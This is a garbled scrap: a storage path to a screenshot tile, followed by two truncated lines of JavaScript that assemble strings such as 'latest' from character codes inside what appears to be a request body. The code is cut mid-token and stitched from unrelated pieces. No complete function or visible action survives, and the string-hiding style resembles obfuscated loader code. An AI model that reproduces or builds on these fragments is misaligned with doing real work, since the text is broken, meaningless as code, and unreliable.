
of u){try{const q=String.fromCharCode(34);const
mCharCode(108,97,116,101,115,116)],id:1})});const